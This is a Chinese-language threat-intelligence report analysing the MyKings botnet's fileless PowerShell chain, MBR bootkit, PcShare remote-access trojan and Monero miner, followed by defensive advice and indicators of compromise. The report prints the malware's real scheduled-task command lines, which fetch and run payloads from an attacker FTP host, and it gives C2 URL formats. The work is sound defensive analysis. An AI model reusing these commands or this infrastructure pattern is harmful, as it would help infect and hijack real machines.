概述



近日,BTC价格疯涨,MyKings病毒团伙也对其基础设施进行了更新。奇安信安全能力中心通过TG-DATA威胁分析平台检测发现,MyKings通过扫描互联网上的1433等端口成功入侵受害者主机之后,分段下载混淆PowerShell脚本与加密Dll文件,通过内存解密执行的方式感染受害主机MBR达到持久化目的。

整个感染过程无文件落地,这增加了对其检测与清理的难度。同时MyKings还会向受害主机投递远控木马、挖矿木马等恶意程序。

MyKings攻击流程如下图所示。

图1 MyKings攻击流程

样本分析



MyKings一旦进入受害主机后,会运行名为“blueps.txt”的PowerShell脚本。该脚本功能如下:

下载并执行后续载荷Shell.txt和download.txt。



修改防火墙和IP安全策略。阻止其他人通过135,137,138,139,445端口渗透进入主机。

图2.0 blueps.txt

Shell.txt – 感染MBR



Shell.txt为混淆后的PowerShell脚本,其功能为下载并运行兼容受害者系统版本的后续载荷。下面以32位系统为例进行说明。

图2.1 解密后的Shell.txt



在32位系统下,Shell.txt下载的文件32.txt。该文件同样为混淆后的PowerShell脚本,其功能为在内存执行shellcode。

图2.2 解密后的32.txt



内存执行的shellcode计划从hxxp://shell.loader0807.site/TestAV.dat下载文件,并使用值为0xFA的key进行异或解密。随后执行解密后文件的test导出函数。

图2.3 shellcode下载解密文件



解密后的文件负责将Bootkit写入磁盘;主机原始MBR信息被备份至磁盘第二扇区。GPT分区格式磁盘不会被感染。

图2.4 感染后的MBR(上)与正常MBR(下)

受害主机重启后读取被Bootkit感染的MBR。开机执行流程如下:

加载从第三扇区开始的恶意代码

hook int 15H中断

读取主机原始MBR引导系统

图2.5 hook int 15H中断

int 15H中断被hook后,Bootkit读取原始MBR至7C00H,然后通过原始MBR引导系统。

图2.6 利用原始MBR引导系统



当受害主机调用15H中断时,系统将再次被Bootkit所接管。Bootkit通过hook的方式一步步跟随系统从实模式到保护模式,并最终进入操作系统内核运行。Bootkit运行过程中会检测反病毒软件以保护自身。

图2.7 反病毒软件列表

download.txt



download.txt用于下载后续载荷conhoy.exe;并设置名为“MicrosoftsWindowsy”的计划任务,每间隔8分钟执行一次conhoy.exe。

图2.8 download.txt



conhoy.exe还会在运行过程中下载如下样本:conhoy.exe(加upx壳)、wmi.bat、u.exe、ntuser.dat、item.dat和lsma12.exe。下面分别进行分析。

conhoy.exe – 上线通知

conhoy.exe首先确保自身是以system权限运行,随后创建名为"Global\\windows_conhost_1234567890987654321"的互斥量。上述过程失败程序将不执行后续恶意功能,用户可通过查询该互斥量检测自身是否被感染。

病毒随后创建用于对抗反病毒软件的线程,每10秒触发一次。

图2.9反病毒相关字符串检测列表



使用Base64算法解密内置的IP列表,解密的IP用以生成后续使用的URL。

图2.10 URL生成算法

病毒共解密出三个IP,如下表2-1所示。

IP |

5.252.176.250 |

77.73.68.74 |

103.124.105.246 |

表2-1 解密后的IP列表

病毒随后将解密后的IP拼接为URL下载。URL格式:”hxxp://[IP]/pld/cmd.txt”。

图2.11 cmd.txt

下载的cmd.txt内容格式为:URL下载地址|下载至受害者主机的地址|是否执行。病毒将按照cmd.txt的格式解析下载后续载荷。至此,病毒完成所有恶意模块的投递。

病毒随后获取电脑信息并通知自身上线。获取的电脑信息包括:PC名字、IP地址、OS版本号、处理器数量、物理内存大小。通知上线流程如下:

访问”hxxp://[IP]/pld/login.aspx?uid=0”获取受害主机外网IP地址。

将获取的”PC名字-卷序列号”编码为MD5格式,作为uid。

将获取的更加丰富的信息经过简单处理后再编码为Base64格式作为info。

拼接URL:”[IP]/pld/login.aspx?uid=[Info_MD5]&info=[Info_Base64]”,通知上线。

图2.12 通知上线

wmi.bat – 启动其他恶意载荷

wmi.bat主要功能包括:





清理其他挖矿进程

启动恶意服务传播自身

通过计划任务运行挖矿与远控程序





修改注册表、防火墙/IP安全策略

创建WMI后门程序。

wmi.bat通过杀死其他挖矿进程来最大化自身收益。原因有三。

独占受害主机计算资源

其他家族挖矿进程可能检测并杀死MyKings挖矿进程

更新自身挖矿进程。

图2.13 终止的挖矿进程名

删除指定名称的服务,启动自身恶意服务xWinWpdSrv。该服务用于端口扫描与爆破,样本通过该服务传播自身。

图2.14 删除的服务名

创建计划任务。用于从ftp服务器下载文件并执行,运行PcShare运控木马与门罗币挖矿程序。

计划任务名称 | 命令行 |

Mysa | cmd /c echo open ftp.ftp0810.ru>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye>>s&ftp -s:s&c:\windows\update.exe |

Mysa1 | rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa |

Mysa2 | cmd /c echo open ftp.ftp0810.ru>p&echo test>>p&echo 1433>>p&echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p |

表2-2 计划任务列表

修改防火墙与IPSEC安全策略,阻止其他人通过端口扫描渗透进入受害者系统。

图2.15 防火墙与IPSEC安全策略

修改hosts文件,将kr1s.ru、zcop.ru、sql.4i7i.com重定向到本机回环地址。猜测这三个域名被其他挖矿家族所使用。通过重定向操作使得其他家族挖矿程序不能正常工作。

图2.16 修改hosts文件



通过WMIC杀死指定的进程。

图2.17 杀死异常进程

删除如下WMI事件订阅。

__EventFilter | ActiveScriptEventConsumer | CommandLineEventConsumer |

fuckann3 | fuckann4 | fuckann4 |

fuckstar3 | fuckstar4 | fuckstar4 |

coronav | coronav2 | coronav2 |

Windows Events Filter | Windows Events Consumer4 | Windows Events Consumer |

fuckayoumm3 | fuckyoumm4 | fuckyoumm4 |

fuckamm3 | fuckamm4 | fuckamm4 |

fuckavv3 | fuckavv4 | fuckavv4 |

kvckavv3 | kvckavv4 | kvckavv4 |

kuckavv3 | kuckavv4 | kuckavv4 |

kucstar3 | kuckstar4 | kuckstar4 |

killmm3 | killmm4 | killmm4 |

filterreg1 | consumerreg1 | consumerreg1 |

表2-3 删除的WMI事件订阅列表



创建新的WMI事件订阅。每3小时触发一次。新WMI事件订阅的事件过滤器名为“killmm3”,消费者名为“killmm4”。

图2.18 创建的WMI事件订阅

u.exe – 更新端口扫描工具

u.exe前期主要功能如下:

获取系统信息

提权运行名为“schedule”的服务。

修改DNS的NameServer为“223.5.5.5/8.8.8.8”。

u.exe随后访问:hxxp://172.83.155.170/ups.html获取下一阶段IP地址:45.58.135.106。并根据当前操作系统版本执行不同的流程。若当前主机为服务器则执行检查更新;否则运行名为xWinWpdSrv的服务后退出。其中,xWinWpdSrv服务对应可执行文件为msinfo.exe。

图2.19 检查主机是否为服务器

若当前主机为服务器,u.exe首先下载hxxp://45.58.135.106:80/update.txt到“c:\windows\system\upslist.txt”。

图2.20 upslist.txt

然后判断当前主机的msinfo是否需要更新。若当前msinfo.exe的版本与hxxp://45.58.135.106:80/ver.txt(1.0.0.6)不一致则更新。更新链接如上图所示。

ntuser.dat-配置信息

ntuser.dat为被异或算法加密的配置文件,key为0x95。其中,main标签下的IP用来下载后门病毒相关配置,update标签下的IP用来更新ntuser.dat配置数据。相较MyKings以往的ntuser.dat文件有所更新。

图2.21 解密后的ntuser.dat

item.dat-PcShare远控

该样本为加vmp壳的PcShare远控dll木马,通过名为Mysa1的计划任务执行。执行参数:ServiceMain aaaa。运行后回连到MyKings僵尸网络的C2:pc.pc0416.xyz。

图2.22 MyKings C2



lsma12.exe-门罗币挖矿

该样本为xmrig门罗币挖矿程序。MyKings更新了挖矿使用的url,使用挖矿账号进行登陆,隐藏了钱包地址。

图2.23 矿池配置文件

wpd.jpg-端口扫描与爆破攻击



wpd.jpg同样被vmp壳保护,主要功能包括端口扫描与爆破攻击。扫描功能集成自masscan;爆破模块包括Cracker:MS17010,Cracker:CCTV,Cracker:MSSQL,Cracker:RDP,Cracker:Telnet。

图2.24扫描445/1433端口

图2.25利用永恒之蓝漏洞攻击

图2.26爆破MSSQL

安全建议

奇安信安全能力中心提出以下安全建议:

关闭非必要的端口(如135,137,138,139,445)

增加服务器密码强度,定期更换密码

及时更新系统补丁,服务器中间件补丁,修复高危系统漏洞

部署安全防护产品(奇安信天擎),可有效阻断此类攻击

IOCS

SHA256 |

0ef9b9cc776dcc0b49904b2f94b9d184ccd031da25b49758478066a0dadb9006 |

8b7963cb577113f618ed39f5d2f13bbdc34a5000b454b3fea6082f0c828ee683 |

1e8441f0d32d3854e0b3801063f6015a9f09637d77b714f8e58fb8c198693a51 |

674d5aae52474d6d0d57a6277fb43a14025538154d9809e5cd519114bf9404de |

9887f0c1186da52b67e82baf8ba3d76f2b50d024bd9e28239aa543b7b13415fb |

40107527114164f4c8957cdeedc470e5fe79ef24dc7f0c1337e93c36c0fc418a |

999e2f47d7ab143e2681a7bc965af0fb630063bd3a3c4a06d0d9f56f93a38a41 |

8b26441d19e3a45b0a2cccf527a1adbb7e5f6309ec0db1f485ee610e53908d90 |

IP、域名 |

77.73.69.34 |

103.106.250.161 |

104.233.207.172 |

5.252.176.250 |

77.73.68.74 |

103.124.105.246 |

137.175.56.104 |

172.83.155.170 |

192.236.160.237 |

144.208.127.215 |

103.106.250.162 |

45.58.135.106 |

204.188.217.106 |

185.225.19.45 |

45.58.188.38 |

139.5.177.10 |

150.107.76.227 |

172.83.155.138 |

shell.loader0807.site |

ftp.ftp0810.ru |

wmi.0810bye.ru |

pc.pc0416.xyz |

声明:本文来自奇安信威胁情报中心,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。